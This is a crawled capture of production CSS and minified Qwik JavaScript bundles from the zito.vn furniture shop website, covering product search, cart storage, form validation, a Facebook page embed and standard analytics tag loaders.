1.25rem}.md\:pb-0{padding-bottom:0}.md\:pb-2{padding-bottom:.5rem}.md\:pb-20{padding-bottom:5rem}.md\:pr-10{padding-right:2.5rem}.md\:pr-7{padding-right:1.75rem}.md\:pt-0{padding-top:0}.md\:pt-10{padding-top:2.5rem}.md\:pt-9{padding-top:2.25rem}.md\:text-center{text-align:center}.md\:text-start{text-align:start}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-base{font-size:1rem;line-height:1.5rem}.md\:text-h2-large{font-size:37.12px}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-xs{font-size:.75rem;line-height:1rem}.md\:font-extrabold{font-weight:800}.md\:font-normal{font-weight:400}.md\:shadow-none{--tw-shadow: 0 0 #0000;--tw-shadow-colored: 0 0 #0000;box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.md\:placeholder\:text-sm::-moz-placeholder{font-size:.875rem;line-height:1.25rem}.md\:placeholder\:text-sm::placeholder{font-size:.875rem;line-height:1.25rem}.md\:after\:text-form-title:after{content:var(--tw-content);font-size:22px}}@media (min-width: 1024px){.lg\:top-8{top:2rem}.lg\:col-span-1{grid-column:span 1 / span 1}.lg\:col-span-2{grid-column:span 2 / span 2}.lg\:col-span-3{grid-column:span 3 / span 3}.lg\:col-start-1{grid-column-start:1}.lg\:col-start-3{grid-column-start:3}.lg\:col-end-3{grid-column-end:3}.lg\:row-start-1{grid-row-start:1}.lg\:row-start-2{grid-row-start:2}.lg\:row-end-1{grid-row-end:1}.lg\:row-end-2{grid-row-end:2}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-\[198px\]{height:198px}.lg\:h-\[50px\]{height:50px}.lg\:w-full{width:100%}.lg\:max-w-\[880px\]{max-width:880px}.lg\:\!basis-1\/3{flex-basis:33.333333%!important}.lg\:\!basis-3\/4{flex-basis:75%!important}.lg\:\!basis-\[calc\(33\.333\%-10px\)\]{flex-basis:calc(33.333% - 10px)!important}.lg\:basis-5\/12{flex-basis:41.666667%}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-\[auto_374px\]{grid-template-columns:auto 374px}.lg\:grid-cols-search-page{grid-template-columns:auto max-content}.lg\:grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.lg\:flex-col{flex-direction:column}.lg\:justify-center{justify-content:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-10{gap:2.5rem}.lg\:gap-20{gap:5rem}.lg\:gap-4{gap:1rem}.lg\:gap-7{gap:1.75rem}.lg\:divide-x-0>:not([hidden])~:not([hidden]){--tw-divide-x-reverse: 0;border-right-width:calc(0px * var(--tw-divide-x-reverse));border-left-width:calc(0px * calc(1 - var(--tw-divide-x-reverse)))}.lg\:overflow-visible{overflow:visible}.lg\:px-0{padding-left:0;padding-right:0}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:py-8{padding-top:2rem;padding-bottom:2rem}.lg\:text-\[12\.8px\]{font-size:12.8px}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:font-medium{font-weight:500}}@media (min-width: 1280px){.xl\:right-1\/2{right:50%}.xl\:grid{display:grid}.xl\:translate-x-3\/5{--tw-translate-x: 60%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:translate-x-\[326\%\]{--tw-translate-x: 326%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skew(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-\[220px_auto_220px\]{grid-template-columns:220px auto 220px}.xl\:p-0{padding:0}.xl\:p-8{padding:2rem}.xl\:px-0{padding-left:0;padding-right:0}.xl\:pb-16{padding-bottom:4rem}}.\[\&\>\*\]\:h-10>*{height:2.5rem}.\[\&\>\*\]\:h-3>*{height:.75rem}.\[\&\>\*\]\:h-5>*{height:1.25rem}.\[\&\>\*\]\:h-6>*{height:1.5rem}.\[\&\>\*\]\:h-9>*{height:2.25rem}.\[\&\>\*\]\:w-10>*{width:2.5rem}.\[\&\>\*\]\:w-3>*{width:.75rem}.\[\&\>\*\]\:w-5>*{width:1.25rem}.\[\&\>\*\]\:w-6>*{width:1.5rem}.\[\&\>\*\]\:w-9>*{width:2.25rem}.\[\&\>\*\]\:border>*{border-width:1px}.\[\&\>\*\]\:fill-gray-500>*{fill:#6b7280}.\[\&\>\*\]\:px-2>*{padding-left:.5rem;padding-right:.5rem}.\[\&\>\*\]\:py-2>*{padding-top:.5rem;padding-bottom:.5rem}.\[\&\>\*\]\:text-center>*{text-align:center}.\[\&\>\*\]\:text-sm>*{font-size:.875rem;line-height:1.25rem}.\[\&\>\*\]\:font-medium>*{font-weight:500}.\[\&\>\*\]\:text-dark\/60>*{color:#3339}.\[\&\>\*\]\:text-gray-14>*{--tw-text-opacity: 1;color:rgb(60 60 60 / var(--tw-text-opacity))}.\[\&\>\*\]\:text-gray-8>*{--tw-text-opacity: 1;color:rgb(236 236 236 / var(--tw-text-opacity))}.\[\&\>\*\]\:text-light>*{--tw-text-opacity: 1;color:rgb(255 255 255 / var(--tw-text-opacity))}.\[\&\>\*\]\:text-lime-50>*{--tw-text-opacity: 1;color:rgb(247 254 231 / var(--tw-text-opacity))}.\[\&\>\*\]\:transition-all>*{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.\[\&\>\*\]\:duration-200>*{transition-duration:.2s;animation-duration:.2s}.\[\&\>\*\]\:hover\:text-remark-primary:hover>*{--tw-text-opacity: 1;color:rgb(192 163 107 / var(--tw-text-opacity))}.\[\&\>li\]\:text-gray-14>li{--tw-text-opacity: 1;color:rgb(60 60 60 / var(--tw-text-opacity))}.\[\&\>p\]\:mb-0>p{margin-bottom:0}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-D_FWFHJW.js
body_size: -753
content:
import{r as o}from"./q-CHYcGDPH.js";import{k as r}from"./q-Qu1b-sNY.js";const e=o(r("s_rc6WATzhQqs"));export{e as u};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-CozqFQk7.js
body_size: 1621
content:
import{$ as c,c as v,i as g,q as o,_ as a,d as x,C as f,P as r,E as m,K as i,x as P,b,z as h,L as R,N as T,w as E}from"./q-Qu1b-sNY.js";import{a as p,b as w,c as I}from"./q-DQRV4JhX.js";import{a as C}from"./q-CHYcGDPH.js";import{h as S}from"./q-BLRjfCSQ.js";import"./q-B5v7DNAW.js";const k=()=>{const[e,t]=c();e.value.length>=2&&(t.value=!0)},y=e=>{const[t]=c(),s=document.getElementById(p);t.value&&s&&(s.contains(e.target)||(t.value=!1))},A=(e,t)=>{const[s]=c();return s.value=t.value},M=()=>{const e=v(""),t=v(""),s=v(!1),n=C();g(o(()=>a(()=>Promise.resolve().then(()=>u),void 0),"s_T9GX7hJP0Jg",[t,e]),{strategy:"document-ready"});const _=x(o(()=>a(()=>Promise.resolve().then(()=>u),void 0),"s_1x7nAVa2pcg",[t,s]));return f("click",o(()=>a(()=>Promise.resolve().then(()=>u),void 0),"s_h0Gyl0k06i4",[s])),r("div",null,{class:"relative w-full md:ml-28 h-full",id:p},[r("form",null,{class:"h-8 max-w-28 md:max-w-full md:flex md:flex-row md:flex-1",onSubmit$:o(()=>a(()=>Promise.resolve().then(()=>u),void 0),"s_6FqX3MZMxMk",[e,n,s]),"preventdefault:submit":!0},[r("input",{onClick$:o(()=>a(()=>Promise.resolve().then(()=>u),void 0),"s_xqQNZChNACk",[e,s]),onInput$:o(()=>a(()=>Promise.resolve().then(()=>u),void 0),"s_CMXFQF01UoQ",[e])},{class:"placeholder:text-base h-full w-full border rounded pl-3 md:px-3 outline-none md:border-r-0",placeholder:"TÌM KIẾM",type:"text",value:e},null,2,null),r("button",null,{class:"text-sm hidden font-medium md:block min-w-max px-4 rounded-r-md h-full text-light shadow bg-black",type:"submit"},"TÌM KIẾM",3,null)],1,null),m(T,{onPending:()=>r("div",null,{class:"p-3"}," Loading... ",3,"13_4"),onRejected:d=>r("div",null,null,[" ",R(d,"message")," "],1,"13_3"),onResolved:d=>(P(),m(b,{children:s.value&&m(w,{children:[d.docs.map(l=>m(I,{get label(){return l.name},get price(){return l.price},get sale_price(){return l.sale_price},thumb:l.images[0],get slug(){return l.slug},onClick$:o(()=>a(()=>Promise.resolve().then(()=>u),void 0),"s_CY4XZr2Juqk",[s]),[i]:{label:h(l,"name"),price:h(l,"price"),sale_price:h(l,"sale_price"),slug:h(l,"slug")}},2,l._id)),d.docs.length===0&&r("div",null,{class:"p-2.5 text-center"}," Không có sản phẩm ",3,"13_0")]},1,"13_1")},1,"13_2")),value:_,[i]:{onPending:i,onRejected:i,onResolved:i,value:i}},3,"13_5")],1,"13_6")},L=({track:e,cleanup:t})=>{const[s,n]=c();e(()=>n.value);const _=setTimeout(()=>{s.value=n.value},500);t(()=>clearTimeout(_))},V=()=>{const[e]=c();setTimeout(()=>{e.value=!1},200)},O=async({track:e})=>{const[t,s]=c();if(e(()=>t.value),t.value.length<2)return{docs:[]};s.value=!0;let n=`/api/v1/products?search=${t.value}`;return n+="&select=slug,name,price,images,sale_price",n+="&limit=8",await S(n)},q=async()=>{const[e,t,s]=c();s.value=!1,await t(`/tim-kiem?search=${encodeURIComponent(e.value)}`)},u=Object.freeze(Object.defineProperty({__proto__:null,_hW:E,s_1x7nAVa2pcg:O,s_6FqX3MZMxMk:q,s_CMXFQF01UoQ:A,s_CY4XZr2Juqk:V,s_Cv7WcyeYB4c:M,s_T9GX7hJP0Jg:L,s_h0Gyl0k06i4:y,s_xqQNZChNACk:k},Symbol.toStringTag,{value:"Module"}));export{E as _hW,O as s_1x7nAVa2pcg,q as s_6FqX3MZMxMk,A as s_CMXFQF01UoQ,V as s_CY4XZr2Juqk,M as s_Cv7WcyeYB4c,L as s_T9GX7hJP0Jg,y as s_h0Gyl0k06i4,k as s_xqQNZChNACk};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-pS-cyxNK.js
body_size: -764
content:
import{k as r,n as m,q as c,_ as f}from"./q-Qu1b-sNY.js";import{r as n}from"./q-CHYcGDPH.js";import{a as d,I as u}from"./q-BLcNsm3H.js";import{u as l,S as p}from"./q-4zwsrRbX.js";import{u as F}from"./q-Dq7TEPRs.js";import{u as T}from"./q-D_FWFHJW.js";import{u as D}from"./q-C_tLqOvL.js";import{u as I}from"./q-CoNdRxNv.js";import"./q-QTtxJWNw.js";const h=n(r("s_C5RSZjeqfLI")),j=()=>{throw"Symbol removed by Qwik Optimizer, it can not be called from current platform"},v=n(r("s_BKSAz0ujNjQ")),q=n(r("s_slmiHP5BHdQ")),S=m(c(()=>f(()=>import("./q-C84t0qlJ.js"),__vite__mapDeps([])),"s_VKFlAWJuVm8")),L=({resolveValue:i})=>{const e=i(l);if(d(e))return{};if(u(e))return{};if(e.isHideScript)return{};const t=[],o=e.settings.find(s=>s.fb_pixel_id);o&&t.push({script:`!function(f,b,e,v,n,t,s)
    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
    n.callMethod.apply(n,arguments):n.queue.push(arguments)};
    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
    n.queue=[];t=b.createElement(e);t.async=!0;
    t.src=v;s=b.getElementsByTagName(e)[0];
    s.parentNode.insertBefore(t,s)}(window, document,'script',
    'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '${o.fb_pixel_id}');
    fbq('track', 'PageView');`});const a=e.settings.find(s=>s.type==p.GTM);return a&&t.push({script:`(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','${a.gtm_id}');`}),t.unshift({script:`(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WX57HG3K')`}),{scripts:t,meta:[{name:"google-site-verification",content:"aPgrqe5eaSJdL-QOwg1fhXMwD9QsAyiVcUFYZ0z2S98"}]}};export{S as default,L as head,j as onGet,D as useDownDocsFormLoader,F as useFormInPostLoader,v as useGetBottomNav,h as useGetConfigFp,q as useGetFooter,T as useGetFormDownDocs,I as useRegisterCoopFormLoader,l as useScriptSetting};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-C_tLqOvL.js
body_size: -758
content:
import{n as r,q as a,_ as n,k as e}from"./q-Qu1b-sNY.js";import{r as t}from"./q-CHYcGDPH.js";import{o as m,s as o,m as s,e as i,r as _}from"./q-QTtxJWNw.js";const l=r(a(()=>n(()=>import("./q-0mhrF_jI.js"),__vite__mapDeps([])),"s_69FFoWc6df0")),D=r(a(()=>n(()=>import("./q-C96Xi9A-.js"),__vite__mapDeps([])),"s_GrZzjl62O0M")),u=m({customer_name:o([s(2,"Vui lòng nhập tên quý khách")]),phone:o([_(/(03|05|07|08|09|01[2|6|8|9])+([0-9]{8})\b/,"Số điện thoại không hợp lệ")]),email:o([i("Email không hợp lệ")]),docs:o([s(2,"Vui lòng chọn tài liệu")])}),d=t(e("s_P8RvSUN7A8I"));export{u as D,D as a,l as b,d as u};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-DQRV4JhX.js
body_size: -758
content:
import{n as _,q as s,_ as o}from"./q-Qu1b-sNY.js";const r="search-product",e=_(s(()=>o(()=>import("./q-CozqFQk7.js"),__vite__mapDeps([])),"s_Cv7WcyeYB4c")),a=_(s(()=>o(()=>import("./q-BQPY6W8M.js"),__vite__mapDeps([])),"s_dzUWpBLvsnY")),c=_(s(()=>o(()=>import("./q-CWIGCa9a.js"),__vite__mapDeps([])),"s_gmikEoodz4Q"));export{e as S,r as a,a as b,c};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-C4UmA3Vf.js
body_size: -758
content:
const l=(u,t)=>{const n=[];for(const e of t)if(e.parent===u){const i={id:e.id,label:e.label,url:e.url,children:l(e.id,t)};n.push(i)}return n},s=(u,t)=>{const n=[];for(const e of t)if(e.parent===u){const i={id:e.id,label:e.label,url:e.url,icon:e.icon,submenu_image_path:e.submenu_image_path,children:s(e.id,t)};n.push(i)}return n};export{l as a,s as g};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-D57M8ZLG.js
body_size: 257
content:
import{j as t,n as a,q as o,_ as r}from"./q-Qu1b-sNY.js";const _=t("cart-context"),e=a(o(()=>r(()=>import("./q-L4GKZbIo.js"),__vite__mapDeps([])),"s_vs0KpN10WDU"));export{_ as C,e as a};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-CNlogUWp.js
body_size: 666
content:
import{e as o,f as s,r as n}from"./q-Bpun8jYI.js";import{$ as i,i as l,q as f,_ as c,E as m,H as u,w as _}from"./q-Qu1b-sNY.js";import"./q-CHYcGDPH.js";const v=({cleanup:t})=>{const[e]=i();e.store.internal.validate=e.validate?Array.isArray(e.validate)?e.validate:[e.validate]:[],"value"in e.store&&(e.store.internal.transform=e.transform?Array.isArray(e.transform)?e.transform:[e.transform]:[]);const r=o();e.store.internal.consumers.push(r),e.store.active||(e.store.active=!0,s(e.of)),t(()=>setTimeout(()=>{e.store.internal.consumers.splice(e.store.internal.consumers.indexOf(r),1),!(e.keepActive??!1)&&!e.store.internal.consumers.length&&(e.store.active=!1,e.keepState??!0?s(e.of):n(e.of,e.store.name)),"value"in e.store&&(e.store.internal.elements=e.store.internal.elements.filter(a=>a.isConnected))},15))},d=t=>(l(f(()=>c(()=>Promise.resolve().then(()=>p),void 0),"s_LcO2OGTEA00",[t])),m(u,null,3,"Pr_0")),p=Object.freeze(Object.defineProperty({__proto__:null,_hW:_,s_LcO2OGTEA00:v,s_vBVRkPF8kFE:d},Symbol.toStringTag,{value:"Module"}));export{_ as _hW,v as s_LcO2OGTEA00,d as s_vBVRkPF8kFE};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-L4GKZbIo.js
body_size: 712
content:
import{$ as i,f as u,i as a,q as n,_ as c,h as f,E as _,H as d,b as v,w as g}from"./q-Qu1b-sNY.js";import{C as p}from"./q-D57M8ZLG.js";function y(t){return Array.isArray(t)?t.every(s=>{if(typeof s!="object"||s===null)return!1;const o=Object.keys(s);return o.length!==2||!o.includes("_id")||!o.includes("count")?!1:typeof s._id=="string"&&typeof s.count=="number"})?t:[]:[]}const m=()=>{const[t]=i(),e=localStorage.getItem("cart-v3");if(e){const r=JSON.parse(e),s=y(r);t.push(...s)}},S=()=>{const t=u([]);return a(n(()=>c(()=>Promise.resolve().then(()=>l),void 0),"s_3J479m25N2s",[t])),a(n(()=>c(()=>Promise.resolve().then(()=>l),void 0),"s_JB3dFe90aS8",[t])),f(p,t),_(v,{children:_(d,null,3,"va_0")},1,"va_1")},h=({track:t})=>{const[e]=i();t(()=>e.map(r=>{r.count,r._id})),e.length!==0&&localStorage.setItem("cart-v3",JSON.stringify(e))},l=Object.freeze(Object.defineProperty({__proto__:null,_hW:g,s_3J479m25N2s:h,s_JB3dFe90aS8:m,s_vs0KpN10WDU:S},Symbol.toStringTag,{value:"Module"}));export{g as _hW,h as s_3J479m25N2s,m as s_JB3dFe90aS8,S as s_vs0KpN10WDU};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-D0OlbGUj.js
body_size: 238
content:
import{n as _,q as r,_ as s}from"./q-Qu1b-sNY.js";const a=_(r(()=>s(()=>import("./q-aCwnnefb.js"),__vite__mapDeps([])),"s_M9VqhK0EXEI"));export{a as B};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-wRZw-6XF.js
body_size: -757
content:
function i(t){if(t=="#")return t;if(!t)return"#";let r=t;return t.endsWith("/")||(r=r+"/"),t.startsWith("http")||t.startsWith("/")||(r="/"+r),r}export{i as S};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-BLcNsm3H.js
body_size: -756
content:
function r(){const e=new Date().getTime(),t=Math.random().toString(36).substring(7);return`${e}-${t}`}const s=e=>{var n;const t=r();return console.error({time:new Date().toISOString(),tradeId:t,errorMessage:e.message,errorStack:(n=e==null?void 0:e.stack)==null?void 0:n.replace(/\n/g," "),apiError:e.status?e:void 0}),{errorMessage:"Internal server error",tradeId:t}};function a(e){return e&&e.errorMessage}function o(e){return e&&e.errorMessage}export{s as H,o as I,a};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-CkUiXVK6.js
body_size: -762
content:
import{n as o,q as _,_ as r}from"./q-Qu1b-sNY.js";const a=o(_(()=>r(()=>import("./q-BlutgdXR.js"),__vite__mapDeps([])),"s_FThofoc9bwk"));export{a as W};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-DPkNlSjD.js
body_size: 901
content:
import{g as r,c as a,i,q as d,_ as c,P as l,$ as u,w as f}from"./q-Qu1b-sNY.js";import{c as w}from"./q-D5--lfzU.js";const _=n=>{const o="iframe-"+r(),e=a(!1);return i(d(()=>c(()=>Promise.resolve().then(()=>m),void 0),"s_0TayaNzLghQ",[o,e]),{strategy:"document-ready"}),l("div",{class:(w("w-full bg-slate-100 overflow-hidden rounded"),n.class),id:o},null,e.value?l("iframe",null,{allowFullscreen:!0,frameBorder:"0",height:"300",scrolling:"no",src:"https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fzitofurniture&tabs=timeline&width=340&height=300&small_header=false&adapt_container_width=false&hide_cover=false&show_facepile=true&appId=235046414308439",style:"border: none; overflow: hidden;",width:"340"},null,3,"I2_2"):l("div",null,{class:" w-full h-full  flex items-center justify-center "},null,3,null),1,"I2_3")},h=({cleanup:n})=>{const[o,e]=u(),s=document.getElementById(o),t=()=>{if(!s)return;s.getBoundingClientRect().top-window.innerHeight<500&&!e.value&&(e.value=!0,window.removeEventListener("scroll",t))};t(),window.addEventListener("scroll",t),n(()=>window.removeEventListener("scroll",t))},m=Object.freeze(Object.defineProperty({__proto__:null,_hW:f,s_0TayaNzLghQ:h,s_4Oy9ugIboAs:_},Symbol.toStringTag,{value:"Module"}));export{f as _hW,h as s_0TayaNzLghQ,_ as s_4Oy9ugIboAs};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-BLRjfCSQ.js
body_size: 574
content:
import{P as f}from"./q-B5v7DNAW.js";class p extends Error{constructor({message:r,redirect:e,status:i,statusText:n,statusCode:a,type:c,response:h,stack:o}){super(r||n),Error.captureStackTrace(this,this.constructor),this.redirect=e,this.status=i,this.statusText=n,this.statusCode=a,this.type=c,this.response=h,o&&(this.stack=o)}}function s(t){if(t==null)return t;if(typeof t=="string")return f(t);if(Array.isArray(t))return t.map(s);if(typeof t=="object"){const r={};for(const e in t)Object.prototype.hasOwnProperty.call(t,e)&&(r[e]=s(t[e]));return r}return t}function l(t){t.startsWith("http")||(t="https://zito.vn"+t);const r=Date.now();return console.log(JSON.stringify({label:"fetching",url:t})),fetch(t).then(e=>{if(!e.ok)throw new p({redirect:e.redirected,status:e.status,statusText:e.statusText,type:e.type});return e.json()}).then(e=>(console.log(JSON.stringify({label:"fetching success",url:t,time:Date.now()-r})),s(e))).catch(e=>{throw console.error(JSON.stringify({label:"fetching error",url:t,time:Date.now()-r,err:e.message})),e})}export{l as h};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-HLbj3KYD.js
body_size: -764
content:
import{n as _,q as o,_ as t}from"./q-Qu1b-sNY.js";const s=_(o(()=>t(()=>import("./q-DOc9xL6v.js"),__vite__mapDeps([])),"s_3MVF8EqMx0o")),e=_(o(()=>t(()=>import("./q-DJCCvLeZ.js"),__vite__mapDeps([])),"s_bYmQWSrYDUQ")),a=_(o(()=>t(()=>import("./q-D1NEY_Rz.js"),__vite__mapDeps([])),"s_Ydb6WarCGho")),i=_(o(()=>t(()=>import("./q-2p8I6ZPe.js"),__vite__mapDeps([])),"s_tftFyyuQ460")),m=_(o(()=>t(()=>import("./q-Ulg5_kd2.js"),__vite__mapDeps([])),"s_chOFWFKJ0Ho"));export{i as B,e as R,m as S,a,s as b};
function __vite__mapDeps(indexes) {
  if (!__vite__mapDeps.viteFileDeps) {
    __vite__mapDeps.viteFileDeps = []
  }
  return indexes.map((i) => __vite__mapDeps.viteFileDeps[i])
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://zito.vn/build/q-D5--lfzU.js
body_size: -763
content:
const _="-";function se(e){const r=le(e),{conflictingClassGroups:t,conflictingClassGroupModifiers:o}=e;function i(s){const a=s.split(_);return a[0]===""&&a.length!==1&&a.shift(),D(a,r)||ie(s)}function n(s,a){const u=t[s]||[];return a&&o[s]?[...u,...o[s]]:u}return{getClassGroupId:i,getConflictingClassGroupIds:n}}function D(e,r){var s;if(e.length===0)return r.classGroupId;const t=e[0],o=r.nextPart.get(t),i=o?D(e.slice(1),o):void 0;if(i)return i;if(r.validators.length===0)return;const n=e.join(_);return(s=r.validators.find(({validator:a})=>a(n)))==null?void 0:s.classGroupId}const Q=/^\[(.+)\]$/;function ie(e){if(Q.test(e)){const r=Q.exec(e)[1],t=r==null?void 0:r.substring(0,r.indexOf(":"));if(t)return"arbitrary.."+t}}function le(e){const{theme:r,prefix:t}=e,o={nextPart:new Map,validators:[]};return ce(Object.entries(e.classGroups),t).forEach(([n,s])=>{$(s,o,n,r)}),o}function $(e,r,t,o){e.forEach(i=>{if(typeof i=="string"){const n=i===""?r:Y(r,i);n.classGroupId=t;return}if(typeof i=="function"){if(ae(i)){$(i(o),r,t,o);return}r.validators.push({validator:i,classGroupId:t});return}Object.entries(i).forEach(([n,s])=>{$(s,Y(r,n),t,o)})})}function Y(e,r){let t=e;return r.split(_).forEach(o=>{t.nextPart.has(o)||t.nextPart.set(o,{nextPart:new Map,validators:[]}),t=t.nextPart.get(o)}),t}function ae(e){return e.isThemeGetter}function ce(e,r){return r?e.map(([t,o])=>{const i=o.map(n=>typeof n=="string"?r+n:typeof n=="object"?Object.fromEntries(Object.entries(n).map(([s,a])=>[r+s,a])):n);return[t,i]}):e}function de(e){if(e<1)return{get:()=>{},set:()=>{}};let r=0,t=new Map,o=new Map;function i(n,s){t.set(n,s),r++,r>e&&(r=0,o=t,t=new Map)}return{get(n){let s=t.get(n);if(s!==void 0)return s;if((s=o.get(n))!==void 0)return i(n,s),s},set(n,s){t.has(n)?t.set(n,s):i(n,s)}}}const ee="!";function ue(e){const r=e.separator,t=r.length===1,o=r[0],i=r.length;return function(s){const a=[];let u=0,f=0,p;for(let b=0;b<s.length;b++){let m=s[b];if(u===0){if(m===o&&(t||s.slice(b,b+i)===r)){a.push(s.slice(f,b)),f=b+i;continue}if(m==="/"){p=b;continue}}m==="["?u++:m==="]"&&u--}const g=a.length===0?s:s.substring(f),h=g.startsWith(ee),w=h?g.substring(1):g,S=p&&p>f?p-f:void 0;return{modifiers:a,hasImportantModifier:h,baseClassName:w,maybePostfixModifierPosition:S}}}function pe(e){if(e.length<=1)return e;const r=[];let t=[];return e.forEach(o=>{o[0]==="["?(r.push(...t.sort(),o),t=[]):t.push(o)}),r.push(...t.sort()),r}function fe(e){return{cache:de(e.cacheSize),splitModifiers:ue(e),...se(e)}}const be=/\s+/;function ge(e,r){const{splitModifiers:t,getClassGroupId:o,getConflictingClassGroupIds:i}=r,n=new Set;return e.trim().split(be).map(s=>{const{modifiers:a,hasImportantModifier:u,baseClassName:f,maybePostfixModifierPosition:p}=t(s);let g=o(p?f.substring(0,p):f),h=!!p;if(!g){if(!p)return{isTailwindClass:!1,originalClassName:s};if(g=o(f),!g)return{isTailwindClass:!1,originalClassName:s};h=!1}const w=pe(a).join(":");return{isTailwindClass:!0,modifierId:u?w+ee:w,classGroupId:g,originalClassName:s,hasPostfixModifier:h}}).reverse().filter(s=>{if(!s.isTailwindClass)return!0;const{modifierId:a,classGroupId:u,hasPostfixModifier:f}=s,p=a+u;return n.has(p)?!1:(n.add(p),i(u,f).forEach(g=>n.add(a+g)),!0)}).reverse().map(s=>s.originalClassName).join(" ")}function me(){let e=0,r,t,o="";for(;e<arguments.length;)(r=arguments[e++])&&(t=re(r))&&(o&&(o+=" "),o+=t);return o}function re(e){if(typeof e=="string")return e;let r,t="";for(let o=0;o<e.length;o++)e[o]&&(r=re(e[o]))&&(t&&(t+=" "),t+=r);return t}function he(e,...r){let t,o,i,n=s;function s(u){const f=r.reduce((p,g)=>g(p),e());return 